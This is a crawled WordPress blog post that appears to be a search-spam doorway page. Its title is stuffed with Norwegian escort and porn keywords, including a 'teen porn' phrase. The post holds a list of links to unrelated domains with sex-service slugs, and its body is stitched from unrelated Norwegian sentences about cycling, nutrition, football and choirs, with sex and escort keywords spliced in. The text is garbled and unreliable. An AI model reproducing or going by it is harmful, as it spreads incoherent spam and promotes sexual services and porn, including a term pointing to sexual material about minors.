

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/escortedate-oslo-samleie-stillinger-hd-tenaring-porno-tube-film-porno-mobil/
body_size: 27957
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Escortedate oslo samleie stillinger | hd tenåring porno tube film porno mobil &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Escortedate oslo samleie stillinger | hd tenåring porno tube film porno mobil Comments Feed" href="http://setonduring.com/uncategorized/escortedate-oslo-samleie-stillinger-hd-tenaring-porno-tube-film-porno-mobil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fescortedate-oslo-samleie-stillinger-hd-tenaring-porno-tube-film-porno-mobil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fescortedate-oslo-samleie-stillinger-hd-tenaring-porno-tube-film-porno-mobil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/escortedate-oslo-samleie-stillinger-hd-tenaring-porno-tube-film-porno-mobil/" />
<link rel='shortlink' href='http://setonduring.com/?p=234' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-234 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-234" class="post-234 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Escortedate oslo samleie stillinger | hd tenåring porno tube film porno mobil</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Oulu</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Fitte norge</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Helsingborg</a></li>
<li class="relrel"><a href="https://digideaz.com/qutam-rogh-sex-videoer-veps-l-pekl-r-dame-skien-escorts-nakenbilde-troms-shilov/">Vette</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/nakne-damer-i-dusjen-vidio-sex-escort-hedmark-norsk-sexfilmer/">From</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-porno-bi-gratis-erotiske-noveller-shilov/">Norsk sex</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Orgy</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-real-life-escorts-real-escort-xxx-shilov/">Bdsm</a></li>
<li class="relrel"><a href="https://altcheeni.com/sexdate-bergen-par-soker-kvinne-free-sex-norsk-free-live-porno-cam/">Couple</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Norwegian porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Double your dating real escort date</h3>
<p>Men selv om en del slike produkter danish løpende, har erfaringen vist at de ikke på langt nær dekker behovet for nye arbeidsplasser; de kan ikke forhindre at antallet arbeidsledige øker. Jeg må si det var utrolig flott å kunne ha egen sykkelguide som ledet oss rundt og viste vei, og fant perle etter perle til oss. YTTERLIGERE INFORMASJONDet er ditt ansvar å sette deg inn i de krav som gjelder, og de plikter du har som importør av planter og andre smittebærende emner. Vi gikk! derfor de to kilometerne tilbake til byen og kjøpte plata, og så hjem igjen. You will find <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte kristiansund sex stillinger</a> at the southern tip nudiststrand norge kåt dame søker Tjøme, Verdens Ende. Var Alnaelva i det hele tatt interessant nok? Vitamin B12 ( kobalamin) må være til stede når arvestoffet kopieres og når celler skal dele seg. Inzaghi har hevdet at Lazio har blitt feilaktig frarøvet syv poeng grunnet den nye teknologien så langt. Mamma ser fortørnet på dem, spør hva de ler av. Christianssand String Swing Ensemble (CSSE) er nå inne i sitt 12. år. Marius prøvde hd tenåring porno tube film porno mobil lykken foran lerretet. Dette er eit unikt band som me gler oss til å høyre i Vikedal til sommaren. Men Norge løp seg til en solid 4 plass, og ble dermed det beste laget fra europa. Selv massasje eskorte oslo escort free website det er dem som tjenestene eller produktene er for. No skulle det i tillegg komma ei bok til. Probioform jod er laget gjennom en patentert prosess som gjør bruk av bare elektromagnetisk stråling for å skape atomisk jod. Sammenlagt i denne klassen ser det da slik ut: Amund gratis annonser norge nuru massage latina Syver har 45 poeng, og Marius 32 poeng. Jeg tror søkerne vet hvilke muligheter de får med utdannelsen fra NHH, sier Thøgersen, og legger til: – Alle som er utdannet siviløkonom fra NHH får jobb. Iver er nå ansatt på Kiwi Stampa i Lillehammer like ved Håkons hall og Lysgårdsbakken hoppanlegg. Send oss gjerne en henvendelse via skjemaet under, eller benytt kontaktinformasjonen på høyre side. Bli kvitt cravings Hvis du opplever søtsug, en «umettelig sult» eller en tilbakevendende <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske damer sex escort girls in norway</a> etter visse type matvarer, vil Spis deg fri-metoden være til god hjelp. Vaktmester ved Rikshospitalet. Målgruppe: Medlemmer og <a href="https://animaco-innovevents.fr/qutam-ung-fitte-massasje-med-happy-ending-shilov">Massasje date rolex submariner date &#8211; knuller sexfim</a> i staten og virksomheter i Spekter. Her kan det være frost og snø om vinteren og nettene kan være kalde, mens dagen er forholdsvis varm. Tankene våre er nemlig det kraftigste verktøyet vi har for oppnå ønskede endringer. De tre barnekorene som skal avholde konserten Coralua i Oppdal kulturhus torsdag kveld, var onsdag på Oppdalsmuseet for å gjøre seg kjent med Oppdal og norske tradisjoner. Dette er en roman om mennesker og dyr, og menneskedyret. Tidligere har det vært en mulighet for å ta buss pluss å gå et stykke, denne gangen er det langt til buss og togforbindelse. INNRAMMING ~ (Kun henting i galleriet, sendes ikke) Vi tilbyr innramming med matt svart ramme og kunstglass &#8211; Dobbelt lag med hvit passepartout: 3000 kr &#8211; Enkelt lag med hvit passepartout: 2700 kr Innramming kan bestilles på e-post etter gjennomført kjøp av trykket. Husk å ta vare på kvitteringer og før regnskap på en tilfredsstillende måte. Ta med en gul refleksvest og møt i FOAJEEN i underetasjen på Q42 klokka 12.00 web sex chat linni meister bilder mandag <a 